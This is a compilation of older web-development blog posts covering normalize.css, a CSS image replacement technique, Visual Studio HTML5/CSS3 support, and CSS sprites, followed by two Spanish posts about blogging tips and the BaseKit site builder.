Despite the project being based on the principle of normalization, it uses pragmatic defaults where they are preferable.
Normalize vs Reset
It’s worth understanding in greater detail how normalize.css differs from traditional CSS resets.
Normalize.css preserves useful defaults
Resets impose a homogenous visual style by flattening the default styles for almost all elements. In contrast, normalize.css retains many useful default browser styles. This means that you don’t have to redeclare styles for all the common typographic elements.
When an element has different default styles in different browsers, normalize.css aims to make those styles consistent and in line with modern standards when possible.
Normalize.css corrects common bugs
It fixes common desktop and mobile browser bugs that are out of scope for resets. This includes display settings for HTML5 elements, correctingfont-size for preformatted text, SVG overflow in IE9, and many form-related bugs across browsers and operating systems.
For example, this is how normalize.css makes the new HTML5 searchinput type cross-browser consistent and stylable:
/*
 * 1. Addresses appearance set to searchfield in S5, Chrome
 * 2. Addresses box-sizing set to border-box in S5, Chrome (include -moz to future-proof)
 */

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X
 */

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
Resets often fail to bring browsers to a level starting point with regards to how an element is rendered. This is particularly true of forms – an area where normalize.css can provide some significant assistance.
Normalize.css doesn’t clutter your debugging tools
A common irritation when using resets is the large inheritance chain that is displayed in browser CSS debugging tools.

This is not such an issue with normalize.css because of the targeted styles and the conservative use of multiple selectors in rulesets.
Normalize.css is modular
The project is broken down into relatively independent sections, making it easy for you to see exactly which elements need specific styles. Furthermore, it gives you the potential to remove sections (e.g., the form normalizations) if you know they will never be needed by your website.
Normalize.css has extensive documentation
The normalize.css code is based on detailed cross-browser research and methodical testing. The file is heavily documented inline and further expanded upon in the GitHub Wiki. This means that you can find out what each line of code is doing, why it was included, what the differences are between browsers, and more easily run your own tests.
The project aims to help educate people on how browsers render elements by default, and make it easier for them to be involved in submitting improvements.
How to use normalize.css
First, download normalize.css from GitHub. There are then 2 main ways to make use of it.
Approach 1: use normalize.css as a starting point for your own project’s base CSS, customising the values to match the design’s requirements.
Approach 2: include normalize.css untouched and build upon it, overriding the defaults later in your CSS if necessary.
Closing comments
Normalize.css is significantly different in scope and execution to CSS resets. It’s worth trying it out to see if it fits with your development approach and preferences.
The project is developed in the open on GitHub. Anyone can report issues and submit patches. The full history of the project is available for anyone to see, and the context and reasoning for all changes can be found in the commit messages and the issue threads.
Related reading
Detailed information on default UA styles: WHATWG suggestions for rendering HTML documents, Internet Explorer User Agent Style Sheets andCSS2.1 User Agent Style Sheet Defaults.
Translations
Another CSS image replacement technique
…things by Nicolas Gallagher
A new image replacement technique was recently added to the HTML5 Boilerplate project. This post explains how it works and how it compares to alternative image replacement techniques.
Here’s the CSS behind the recent update to the image replacement helper class in HTML5 Boilerplate. It has also made its way into the Compassframework.
.ir {
    font: 0/0 a;
    text-shadow: none;
    color: transparent;
}
What does each declaration do?
font:0/0 a– a shorthand property that zeros out the font size and line-height. Theavalue acts as a very short font-family (an idea taken from theBEM implementation of this method). The CSS validator complains that using0/0in the shorthandfontproperty is not valid, but every browser accepts it and this appears to be an error in the validator. Usingfont:0px/0 apasses validation but it displayed asfont:0/0 ain the code that the validator flags as valid.text-shadow:none– makes sure that any inherited text shadow is removed for the text. This prevents the chance of any text shadow colors showing over the background.color:transparent– needed for browsers than don’t completely crush the text to the point of being invisible. Safari 4 (extremely rare) is an example of such a browser. There may also be mobile browsers than require this declaration. IE6/7/8 don’t recognise this value forcolor, but fortunately IE7/8 don’t show any trace of the text. IE6 shows a faint trace.
In the HTML5 Boilerplate image replacement helper, we’ve also removed any border and background-color that may be on the element. This makes it easier to use the helper class on elements like button or with links that may included background or border properties as part of a design decision.
Benefits over text-indent methods
The new technique avoids various problems with any text-indent method, including the one proposed by Scott Kellum to avoid iPad 1 performance problems related to large negative text indents.
- Works in IE6/7 on
inline-blockelements. Techniques based on text indentation are basically “broken”, as shown by this test case:http://jsfiddle.net/necolas/QZvYa/show/ - Doesn’t result in any offscreen box being created. The
text-indentmethods result in a box being drawn (sometimes offscreen) for any text that have been negatively or positively indented. It can sometimes cause performance problems but thefont-based method sidesteps those concerns. - No need to specify a text-alignment and hide the overflow since the text is crushed to take up no space.
- No need to hide
bror make all fallback HTMLdisplay:inlineto get around the constraints of using a text indentation. This method is not affected by those problems. - Fewer styles are needed as a result of these improvements.
Drawbacks
No image replacement hack is perfect.
- Leaves a very small trace of the text in IE6.
- This approach means that you cannot use
emunits for margins on elements that make use of this image replacement code. This is because the font size is set to0. - Windows-Eyes has a bug that prevents the reading of text hidden using this method. There are no problems with all other screenreaders that have been tested. Thanks to @jkiss for providing these detailed results and to@wilto for confirming this technique works for JAWS 12 in IE 6/7/8 and Firefox 4/5/6.
- Like so many IR methods, it doesn’t work when CSS is loaded but images are not.
- Text may not be hidden if a visitor is using a user style sheet which has explicitly set important
font-sizedeclarations for the element type on which you have applied the IR class.
It’s worth noting that the NIR image replacement technique avoids these drawbacks, but lacks support in IE6/7.
Closing comments
I’ve been using this technique without significant problems for nearly a year, ever since Jonathan Neal and I used it in a clearfix experiment. The BEM framework also makes use of it for their icon components. The core idea was even proposed back in 2003 but the browser quirks of the day may have prevented wider use.
If you come across any problems with this technique, please report them at the HTML5 Boilerplate GitHub issue tracker and include a test case when appropriate.
Translations
Web Standards Update for Visual Studio 2010 SP1
As the HTML5 and CSS3 specifications mature we will make updates available accordingly to ensure that ASP.NET web developers always have the latest standards to work with. This is at the same time an invitation to report any bugs or features you would like to see in future updates. Please write a comment with any bugs or suggestions.
Now let’s take a look at some of the features.
HTML 5
WAI-ARIAThe WAI-ARIA standard enables web developers to make their websites more accessible to e.g. screen readers. This update contains a rather comprehensive support for WAI-ARIA by adding all the aria-* attributes along with new intellisense for the role attribute.

The aria-* attributes shows up in the intellisense list as well as the values.


Microdata
HTML 5 has an additional way of adding meaning to the markup called Microdata. This allows web developers to mark different elements with meta data that is readable by e.g. search engines. Bing, Google and Yahoo are all supporting Microdata and more specifically the schema.org vocabularies. This update will therefore add intellisense to the most popular vocabularies including schema.org and data-vocabulary.org.

If you are interested in search engine optimization you might find this Microdata support particularly useful.
CSS 3
If you don’t get intellisense after installing the update, you might have to select the CSS 3.0 schema manually on the Style Sheet toolbar.

Multi-columns
It is much easier to read lines of text that aren’t too long. Newspapers have always kept their columns rather narrow and with CSS 3 this becomes possible very easily on websites as well. This update brings full intellisense for both properties names and values for multiple columns.

For more info on multi-columns, check out this introduction to to the CSS3 Multi-Column Module.
Border-radius
There is no way around this. It’s impossible to talk about CSS3 without giving The Rounded Corners™ example because it is the quintessential CSS3 feature. The CSS3 support brought by this update does of course contain full support for rounded corners aka. border-radius.

Animation, transitions and transforms
CSS3 introduces some new and features that could seem a little complicated to learn. With both validation and intellisense to guide you through all these new features, it has never been easier to explore what CSS3 has to offer.

JavaScript
The update to JavaScript is very comprehensive. You will immediately start noticing a lot more values in the intellisense.
Geolocation
One of the most talked about features of modern web browsers is their location awareness. In JavaScript you can hook into this knowledge by using the geolocation API. This is also supported in all newer browsers.

DOM storage
Using the DOM storage mechanisms you can eliminate the need for cookies to persist user data and settings. Both localStorage and sessionStorage are fully supported by this udpate.

Read an introduction to DOM storage.
Also notice…
The HTML 5 support included in SP1 added intellisense and validation for a lot of new elements such as the and elements. However, there were bugs and one of them were the error you would see when adding elements inside elements. This is being fixed by this update so you now also get intellisense for the element. The type attribute is also no longer required in <script> elements.

We also added missing elements such as <bdi>, <s> and <u> and a lot of new attributes such as dropzone for drag ‘n drop.

Known issues
Though this update contains a lot of new CSS3, HTML5 and JavaScript support, there are certain things that we haven’t been able to do. Since we don’t make any changes to the running code of Visual Studio, we are not able to change the way CSS, HTML and JavaScript gets parsed and validated. That means that even though we are continuing to bring you updates as the W3C standards changes, we will not be able to get it 100% right in Visual Studio 2010.
We do encourage you to report any bugs you find to us directly as a comment here on this blog post. We do take this very seriously and want to get as close to 100% as we possibly can.
Read more
More demos and run trough’s can be found at Scott Hanselman’s blog post and a behind-the-scenes story can be found at Mads Kristensen’s blog
Articles About CSS Sprites
CSS Sprites: Image Slicing’s Kiss of Death
The legendary introductory article about CSS sprites on A List Apart.
CSS Sprites: What They Are, Why They’re Cool And How To Use Them
An illustrated article about CSS sprites by Smashing Magazine author Chris Coyier and a blogger from Turkey, Volkan Görgülü.

How Yahoo.com and AOL.com Improve Web Performance With CSS Sprites
Some of the busiest websites on the Web use CSS sprites to save on HTTP requests. This article shows how Yahoo! and AOL use sprites to improve performance. Note: some devices (the iPhone being the most notable) apply sprites in a memory-intensive way, which slows the device to a crawl.
What Are CSS Sprites?
An introduction by Jason Cranford Teague.

Sprite Optimization
Dave Shea ponders whether it actually makes sense to create large CSS sprites, combining all elements into a single image and then displaying them with the background-position property in CSS. Answer: No, do not over-complicate things. Instead, find a good compromise between quick loading time and maintainability.

Creating Easy and Useful CSS Sprites
A detailed introduction to CSS Sprites by Ignacio Ricci. All files can be downloaded as well.

Fast Rollovers Without Preload
A practical example of implementing fast rollovers.
CSS Sprites + Rounded corners
Another example from practice, this one explaining how to display rounded corners using CSS Sprites.
CSS Image Sprites
An extensive tutorial with examples, tips, suggestions and best practices.
Optimize Your Website Using CSS Image Sprites
This very detailed tutorial by Andrew Johnson explains what CSS sprites are, why they are important, how they work and how to implement them.

Animated GIF For CSS Sprites
This article discusses one of the more bizarre uses of CSS sprites: as an animated GIF.
Image Sprite Navigation With CSS
Learn how to create a simple menu with the hover effect.

Advanced CSS Menu
Implement the hover effect with CSS sprites.

Creating and Using CSS Sprites
A very basic tutorial about CSS sprites by David Walsh.

Screencasts about CSS Sprites
How to Use CSS Sprites
David Perel explains the basics of CSS sprites and how to use them in your website design. 10 minutes.
Creating Rounded Buttons With CSS Sprites
Continuing the above sprites tutorial, David shows how to create dynamic rounded-corner buttons with CSS.
Exactly How to Use CSS Sprites
In this screencast, Andres Fernandez shows how to use CSS sprites to improve loading time and decrease HTTP requests.
How To Use CSS Sprites
This screencast, Smashing Magazine author Chris Coyier shows how to use CSS sprites in practice, by taking what would have been eight different images and combining them into one. As an added bonus, he then expands on the idea with jQuery by building a little accordion widget.
Faster Page Loads With Image Concatenation
For complex web apps, the quantity and resulting latency of icons and images used can greatly affect page load times. And developers usually try to reduce, rather than increase, page load times for their sweet Web apps.
CSS Image Sprites In 10 Minutes
Another screencast that explains how to use CSS sprites for a navigation menu.
CSS: Using Percentages in Background-Image
This article explains the background-position property, which is essential to implementing CSS sprites.
CSS Image Maps With CSS Sprites
With CSS Sprites, the hover effect doesn’t have to be applied to the whole element. Using a negativebackground-position value, you can create pure CSS-based image maps. Below, you’ll find some techniques in which CSS sprites are used for this purpose.
CSS Image Maps Using Sprites
A basic example of a CSS-based image map with a negative background-position value. Try hovering over the image. Compare this with the classic example without CSS sprites.
City Guide Map Using Sprites
Another example, with horizontally positioned hover areas.

Advanced Map Using Sprites
A more advanced technique by Frank Manno.

CSS Sprites Techniques
CSS Sprites 2
Dave Shea expands on the classic CSS sprites technique with jQuery. His technique allows for animation between link states, while still being fully degradable for visitors who do not have JavaScript enabled.
CSS Sprites2 Refactored: Building an Unobtrusive jQuery Plug-In
Joel Sutherland describes his jQuery plug-in, which cleans up Dave Shea’s function and allows for more control over the animation with less initial configuration.
Background Repeat and CSS Sprites
CSS sprites are a great way to improve the loading speed of your pages. One of the problems you might face with sprites is how to deal with cases where the background repeats. The rule is pretty simple: if you want the background to repeat vertically (top to bottom), place the images in the sprite horizontally (left to right) and make sure the individual images in the sprite have the same height. For the opposite case, when you want to repeat horizontally, sprite vertically.
CSS Sprite: Photoshop Script Combines Two Images for CSS Hover
This article presents a simple JSX Photoshop script for creating image sprites, and you can also assign a keyboard shortcut to it.

Extending CSS Spriting
Jennifer Semtner extends the classic CSS sprites technique to non-background images and discusses what to consider when using CSS Sprites for the design.
Sliding Doors Meets CSS Sprites
Combining the ideas behind Dave Shea’s CSS sprites and Douglas Bowman’s sliding doors technique, this post assumes you have a good understanding of Bowman’s article “Sliding Doors of CSS.”
How to Preload Images When You Can’t Use CSS Sprites
This article addresses the problem that occurs with CSS sprites when the user resizes text. The idea is to combine the images into two images, rather than one. Then you place the image being shown on hover as the background image of another element (preferably a containing element), positioned just off screen.
JavaScript Sprite Animation Using jQuery
Alex Walker combines visual jQuery effects with CSS sprites to achieve the “page turn” effect.

IE6, CSS Sprites and Alpha Transparency
Julien Lecomte shows how to combine CSS sprites, PNG transparency and Internet Explorer 6 compatibility using the AlphaImageLoader hack.
CSS Sprite Generators
Data URI Sprites
DURIS (Data URI [CSS] Sprites) is a new method to manage website’s background images. It’s aimed to replace classical CSS Sprites. The new technique allows you to apply any corrections to your make-up, allows you to minimize number of requests for design-related data that is used on the webpage and uses text (non graphic) format of image data presentation. It also solves all problems with scaling for background images and combines images of different types and axes of repetition.

Spritr
This simple tool lets you upload multiple images and generates CSS code for the sprite.
Sprite Creator 1.0
This tool allows you to upload an image and create the CSS code for selected areas of the sprite.
CSS Sprite Generator
A Drupal module for building CSS sprites.
CSS Sprites Generator
This tool allows you to upload multiple files and generate a sprite out of them. It also gives you the CSS code (the background-position value) for each image in the sprite.
Projekt Fondue CSS Sprite Generator
This generator lets you ignore duplicate images, resize source images, define horizontal and vertical offset, define background and transparency color, assign CSS class prefixes and various other things. It also supports many languages. The source code is available for downloading and is covered by a BSD license. Want to run a local copy? Well, you can do that, too.
SmartSprites
A Java-based desktop application that parses special directives that you can insert into your original CSS to mark individual images to be turned into sprites. It then builds sprite images from the collected images and automatically inserts the required CSS properties into your style sheet, so that the sprites are used instead of the individual images.
You can work with your CSS and original images as usual and have SmartSprites automatically transform them to the sprite-powered version when necessary. A PHP version is available as well. Open-source. Check also Chris Brainard’s Sprite Creator 1.0.
Bonus: How Does The background-position Property Work?
The background-position property, together with CSS specificity and CSS floats, is probably one of the most confusing and counter-intuitive of CSS properties.
According to CSS specifications, the background-position takes two (optional) arguments: horizontalposition and vertical position. For example:
1 |
.introduction { |
2 |
background-image: url(bg.gif); |
3 |
background-position: [horizontal position] [vertical position]; |
4 |
} |
Using this property, you can define the exact position of the background image for the block-level element (list item li). You can use either % or px units (or mix both) to define the starting position (i.e. the upper-left corner) of the displayed part of the master image. Alternatively, you could use the following keywords: top left, top center, top right, center left, center center, center right, bottom left, bottom center, bottom right.
Hence, in background-position: x% y%, the first value is the horizontal position, and the second value is the vertical position. The top-left corner is 0% 0%. The bottom-right corner is 100% 100%. If you specify only one value, the other value will be 50%.
For instance, if you use,
1 |
ul li { |
2 |
background-image: url(bg.gif); |
3 |
background-position: 19px 85px; |
4 |
}, |
… then the background-image will be positioned 19 pixels from the left and 85 pixels from the top of the list item element.
As SitePoint’s reference article explains: “a background-image with background-position values of 50% 50% will place the point of the image that’s located at 50% of the image’s width and 50% of the image’s height at a corresponding position within the element that contains the image. In the above case, this causes the image to be perfectly centered. This is an important point to grasp — using background-position isn’t the same as placing an element with absolute position using percentages where the top-left corner of the element is placed at the position specified.”
You can find a detailed explanation of the property in the article “background-position (CSS property)” on SitePoint.
The Mystery Of CSS Sprites: Techniques, Tools And Tutorials
What Are CSS Sprites?
The term “sprite” (similar to “spirit,” “goblin,” or “elf”) has its origins in computer graphics, in which it described a graphic object blended with a 2-D or 3-D scene through graphics hardware. Because the complexity of video games has continually increased, there was a need for smart techniques that could deal with detailed graphic objects while keeping game-play flowing. One of the techniques developed saw sprites being plugged into a master grid (see the image below), then later pulled out as needed by code that mapped the position of each individual graphic and selectively painted it on the screen.
Sprites were displayed over a static or dynamic background image, and the positioning of the sprite was controlled simply by the hardware controllers. The term was coined because the sprites seemed to “haunt” the display and didn’t really exist in the graphic memory.

The Pokemon Sprite Sheet, consisting of over 1000 graphic objects. Found here. You can click on the image for the larger version (thanks, Ryan!).
Time passed, and at the beginning of the 2000s, when progressive Web designers started to seek alternatives to JavaScript-based rollover menus (with onMouseOver and onMouseOut effects), sprites saw a renaissance in Web development. With CSS, the simple implementation of sprites was possible, and it was much easier and clearer than its JavaScript-based predecessor.
In 2004, Dave Shea suggested a simple CSS-based approach to CSS sprites based on the practice established by those legendary video games. In this case, multiple images used throughout a website would be combined into the so-called “master image.” To display a single image from the master image, one would use the background-position property in CSS, defining the exact position of the image to be displayed. Any hover, active or focus effects would be implemented using the simple definition of the background-position property for the displayed element.
When the page is loaded, it would not load single images one by one (nor hover-state images per request), but would rather load the whole master image at once. It may not sound like a significant improvement, but it actually was: the main disadvantage of the onMouse effects is that JavaScript-based hover effects require two HTTP requests for each image, which takes time and creates that unpleasant “flickering” of images. Because the master image is loaded with the whole page only once with CSS sprites, no additional HTTP requests are needed for hover, active or focus effects (because the image is already loaded), and no “flickering” effect occurs.
Consequence: CSS sprites reduce HTTP requests and the loading time of pages. This is the main reason why CSS sprites are often used on websites with heavy traffic, where millions of page impressions would need “only” a tiny fraction of what could otherwise be 30,000,000. Hence, CSS sprites are commonly used, particularly for navigation (such as for hover effects), icons and buttons.
Where Are CSS Sprites Used?
CSS sprites can be used in various settings. Large websites can combine multiple single images in a meaningful manner, creating clearly separated “chunks” of the master images – the purpose being to keep the design maintainable and easy to update. The large empty space between the images is often used to make sure that the text resizing in browser doesn’t cause side effects such the display of multiple images in the background. In fact, sprites usually work well in a pixel-based design, but they are hard to use in elastic (em-based) designs due to the restricted background-position-property. Essentially, the structure that sprites take depends on the trade-off between maintainability and reduced server load; thus, it varies depending on the project you are working on.
Here are some inspiring (and not so inspiring) examples:
Xing
Xing uses various icons and buttons, as well as its logo, in the sprite.

Amazon
Large, shiny and compact CSS sprites on Amazon.

Apple
Apple uses CSS sprites for various states of its main navigation menu.

YouTube
YouTube takes a vertical approach to its buttons and icons. The whole sprite is 2800 pixels in height!

CNN
CNN uses a modest CSS sprite with its social icons.
Digg
Digg has quite an esoteric sprite, with small arrows and brackets. The large empty space between the images is used to make sure that text resizing doesn’t display multiple images as the background image. You can explicitely define width and height in pixels, so that this problem does not occur – however, in this case the resized text will never break out of the defined box, thus possibly making the text unreadable. Consequently, you must be cautious when using spriting for buttons with variable text labels. For those buttons, you should define font size in pixels also. Or just use the large empty space in the sprite (thanks, daftie!).

Yahoo
Yahoo has nice icons in its sprite, spread out equidistant from each other.
Google
Google sticks to its minimalist design principle with its minimalist CSS sprite.
Dragon Interactive
A design agency with a colorful, vivid CSS sprite for the navigation menu.
TV1.rtp.pt
A huge colorful and qute chaotic CSS sprite on a site of a Portugiese TV-channel (thank you, António Manuel Cardoso!).

CSS Sprites are used to combine many frequently used graphic elements, such as navigation elements, logos, lines, RSS icons, buttons, etc. Conversely, they are not used for any kind content that is likely to change frequently upon release.
CSS Sprites: What They Are, Why They’re Cool, and How To Use Them
This post was originally co-authored in late 2007 by me and Volkan Görgülü, I’m updating it now to improve it a bit and make it more current.
You’ve heard of them, but…
Do you really understand them? The name might be a little misleading, because sprites aren’t little images like you might be picturing, a sprite is actually one big image. Have you ever seen the CSS technique where the “on” and “off” states of a button are contained within the same image and are activated by shifting the background-position?

Here is an example of that on CSS-Tricks.
Think of CSS Sprites as an extension of that technique. The difference is that instead of just two or three images being combined into one, you can combine an unlimited number of images into one. The origin of the term “sprites” comes from old school computer graphics and the video game industry. The idea was that the computer could fetch a graphic into memory, and then only display parts of that image at a time, which was faster than having to continually fetch new images. The sprite was the big combined graphic. CSS Sprites is pretty much the exact same theory: get the image once, shift it around and only display parts of it, saves the overhead of having to fetch multiple images.
Why combine all those images? Isn’t it quicker to have smaller images?
Nope, it’s not. Back in the day, everybody and their brothers were “slicing” images to make pages load faster. All that technique did was fool the eye to make it look like the page was loading faster by loading bits and pieces all over at once. Each one of those images is a separate HTTP-Request, and the more of those, the less efficient your page is.
Let’s look at a quote from the article “Performance Research, Part 1: What the 80/20 Rule Tells Us about Reducing HTTP Requests” by Tenni Theurer on the Yahoo! User Interface Blog.
Table 1 shows popular web sites spending between 5% and 38% of the time downloading the HTML document. The other 62% to 95% of the time is spent making HTTP requests to fetch all the components in that HTML document (i.e. images, scripts, and stylesheets). The impact of having many components in the page is exacerbated by the fact that browsers download only two or four components in parallel per hostname, depending on the HTTP version of the response and the user’s browser. Our experience shows that reducing the number of HTTP requests has the biggest impact on reducing response time and is often the easiest performance improvement to make.
| Time Retrieving HTML | Time Elsewhere | |
|---|---|---|
| Yahoo! | 10% | 90% |
| 25% | 75% | |
| MySpace | 9% | 91% |
| MSN | 5% | 95% |
| ebay | 5% | 95% |
| Amazon | 38% | 62% |
| YouTube | 9% | 91% |
| CNN | 15% | 85% |
Every single image, whether it’s an <img> tag or an background-image from your CSS is a separate HTTP-Request, so you can imagine how quickly those requests can wrack up.
OK. So how is it done?
I thought you would never ask. Let’s start by showing the BEFORE example. Notice in the CSS below how the anchor tag does not get a background-image, but each individual class does.
#nav li a {background:none no-repeat left center}
#nav li a.item1 {background-image:url('../img/image1.gif')}
#nav li a:hover.item1 {background-image:url('../img/image1_over.gif')}
#nav li a.item2 {background-image:url('../img/image2.gif')}
#nav li a:hover.item2 {background-image:url('../img/image2_over.gif')}
...
Using CSS Sprites, we can really lighten this example up. Instead of having ten separate images for the buttons (five default states and five rollover states), we can literally combine all of them into one big long image. I won’t go into great detail about how this is done, I’ll just give you a basic walkthrough. Create a new image that is as wide as your widest image and and as tall as the combined height of all your images plus X pixels, where X is the number of images you have. Now place you images into this new image, left aligned, one on top of the other with one pixel of white space in between.
Now check out the AFTER example. Notice in the CSS that there is a single background-image applied to the anchor element itself, and the unique classes merely shift the background position with negative Y coordinates.
#nav li a {background-image:url('../img/image_nav.gif')}
#nav li a.item1 {background-position:0px 0px}
#nav li a:hover.item1 {background-position:0px -72px}
#nav li a.item2 {background-position:0px -143px;}
#nav li a:hover.item2 {background-position:0px -215px;}
...
We were able to reduce the number of HTTP-Requests by 9 and the total file size of the image(s) by 6.5 KB. That’s a pretty huge improvement for such a little example. Imagine what you could do on a full website.
Ugh. That sounds like a lot of work.

Just remember what Chuck Norris once said: “All great things require great dedication.” Actually I’m not sure if he said that or not, but it’s good advice anyway. But fortunately for you, there is a web service which makes creating and implementing sprites really easy. There are actually lots of different services designed to help you making sprites easier, but I think hands down, the best one is SpriteMe.
Using SpriteMe
SpriteMe is a bookmarklet. So after you’ve put it up in your bookmarks bar, just go to any website and click it. It will open up an overlay over the right side of your screen.
The top white box is a list of all the background graphics on your page that it feels like could be combined into a sprite. The boxes below are graphics that probably won’t work for sprites (and it will tell you why). If you think differently, you can drag the links in and out of their boxes. Once you have all the images to be combined in that top box, just click the “Make Sprite”button. It will combine them all into a single image (a CSS Sprite!) that you can view right there.
On the current design of this site, this is a (scaled down) version of the end result. (Or see the real thing)

Recently, SpriteMe also made it available to “export” the CSS. Click that button and you’ll see some code like this:
{
background-image: url(http://css-tricks.com/wp-content/themes/CSS-Tricks-4/images/logo.png)
background-image: url(http://www.jaredhirsch.com/coolrunnings/public_images/3deb155981/spriteme1.png);
background-position: -10px -10px;
}
A
{
background-image: url(http://css-tricks.com/wp-content/themes/CSS-Tricks-4/images/nav.png)
background-image: url(http://www.jaredhirsch.com/coolrunnings/public_images/3deb155981/spriteme1.png);
background-position: -10px -56px;
}
The crossed out code is what used to be in your CSS, and what the replacement should be is below it.
What can’t sprites do?
They don’t do repeating graphics*. Sprites are for graphics that are just single blocks. Icons are a great example candidate for CSS sprites.
*OK, they kinda can do repeating, but it’s a little trickier and can only work one-dimensionally (x or y).
Either start from the beginning with Sprites, or do it all at the end
The using of sprites is a no-brainer. You should do it. But what is the workflow when creating a new design? I think you should go one of two routes. The first is to know that you are going with sprites from the get-go and built it as you go along. That means have a Photoshop file open, start from the upper left, and drop stuff in as you need it. If you have another icon (or whatever) that makes sense to put in a sprite drop it in there and resave it.
The other way, which perhaps makes even more sense, is to develop without thinking about sprites at all. Make everything separate individual graphics. Then when the site is “complete” (or at least, ready for release, we all know sites are never “complete”), then use SpriteMe and do the spriting then.
España: El cocinero de Robin Food nos aconseja como ser un buen bloguero:)
 (cc) EITB
Poco a poco, y al igual que en el resto del mundo, España comienza a tener figuras mediáticas que dan el paso desde las bitácoras a la televisión. Fue el caso de Isasaweis y está siendo también el del cocinero David De Jorge, más conocido por su alter ego y genial blog Robin Food. Combinando cocina de alta escuela o más elaborada con la contundencia de la tradicional, sus recetas son toda una loa al buen comer.
Ahora, con motivo del premio recibido en el Congreso de Periodismo Digital de Huesca el chef vasco se ha animado no solo a recomendarnos qué comer, si no también qué características debe tener un buen bloguero. El decálogo es este:
1. Escribir con pasión (huír del corta y pega).
2. No tener miedo a lo que digan de lo que escribas.
3. No tener pereza y actualizar a diario.
4. No tener vergüenza.
5. Tener un gran sentido del humor.
6. No ser esclavo de la herramienta (WordPress, Blogspot, etc.)
7. Contar cosas con contenido.
8. Cuidar el aspecto de la bitácora y su escritura.
9. Ser un buen anfitrión con la gente que visita la bitácora… pero evitar que indeseables la conviertan con sus comentarios en un nido de víboras.
10. Trabajar mucho.
Tomo nota de ellos. Y de postre, el cocinero que cuenta con su propio programa en el canal ETB 2 también nos deja una receta en formato Twitter: Tostar una rebanada de pan, mojar con aceite de oliva virgen y sal. Son casi las 12 en España… ¡Hora del aperitivo!
Link: 10 claves para ser un buen bloguero… y una receta en 140 caracteres (El País)
BaseKit: de tu diseño en Photoshop a tu web con total facilidad

Son tantos los servicios que ofrece BaseKit que es difícil resumirlo en un simple titular. Con BaseKit, puedesdiseñar tu web en Photoshop, convertir ese diseño en HTML y CSS a partir de tu plantilla, y alojar la web resultante, incluso utilizando to propio dominio.
BaseKit cuenta con un editor online que permite modificar el diseño de tu web por completo, insertar y recolocar imágenes, bloques de texto, lo que se os ocurra. Incluso modificar el código CSS. Y para los más torpones, se ofrecen más de 100 plantillas predefinidas que puedes usar como punto de partida.
Diseña en Photoshop, que BaseKit se encarga del HTML
Es la funcionalidad estrella de BaseKit, su punto fuerte. Lo mejor de dos mundos… crear el diseño de nuestra web en una herramienta profesional, como pueda ser Photoshop, y con el editor online de BaseKit convertirla en código HTML. Una delicia, pero con matices.
No esperéis coger cualquier archivo PSD y que por arte de magia tengáis la web perfectamente creada. Hay una serie de características que debe tener ese archivo PSD para que BaseKit lo interprete correctamente y realice la conversión, pero no es nada del otro mundo.
Ve el video en el sitio original.
- Ancho del contenido: El fondo puede tener cualquier ancho, pero el contenido debe ser 780, 960 o bien 1200 pixels, de partida. Esto puede ajustarse al gusto en el editor.
- Separar diseño de contenido: Algo que cualquier diseñador web debería repetir como un mantra. Las capas de contenido deben estar agrupadas por un lado. Las de imágenes de fondo deben estar en varias capas no superpuestas.
- Dividir el área de la web en capas con nombre: header, subheader, feature, subfeature, main, footer y/o background. De esta forma, BaseKit sabrá dónde tiene va cada cosa. Si le añadimos “(flex)” al nombre de la capa, el alto de esa zona será dinámico, en función del contenido.
- Que el archivo resultante no sobrepase los 20 megabytes.
En el vídeo que encabeza este apartado está perfectamente explicado cómo adaptar cualquier plantilla muy fácilmente, además de algún truquito avanzado que da una idea de lo extremadamente potente que es la herramienta de importación.
He seguido los pasos del vídeo y he adaptado una plantilla gratuita que se ofrece en PSD. El resultado es esta página de prueba. Tras subir la plantilla a BaseKit, han sido apenas diez minutos de retoque en el editor online, sin esmerarme demasiado. Desde BaseKit te ofrecen una plantilla de ejemplo en PSD que ayuda mucho a entender cómo hay que formatearlas.
O utiliza una de las plantillas
Si tienes un proyecto sencillo, lo tuyo no es el diseño, o no quieres complicarte la vida, puedes optar por tomar como punto de partida una de las más de 100 plantillas que te ofrece BaseKit.
Hay diseños para todos los gustos. ¿Moda? ¿Deportes? ¿Una web corporativa? ¿Gatitos? De todo. Pero es que además, con el editor online podrás modificar cualquiera de estas plantillas, así que las posibilidades dependen sólo de tu talento y creatividad.

Retoca el diseño de tu web con el editor online
